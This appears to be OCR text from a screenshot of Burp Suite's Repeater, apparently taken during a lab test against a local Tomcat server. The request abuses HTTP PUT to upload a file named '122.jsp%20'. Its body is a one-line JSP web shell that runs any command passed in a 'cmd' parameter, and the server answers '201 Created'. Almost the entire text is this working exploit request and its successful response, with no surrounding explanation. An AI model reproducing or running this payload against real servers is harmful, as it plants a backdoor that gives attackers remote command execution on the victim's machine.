 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Headers Hex XML
PUT /122.jsp%20 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 59
<%Runtime.getRuntime().exec(request.getParameter("cmd"));%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sat, 24 Nov 2018 14:32:47 GMT
? < + > Type a search term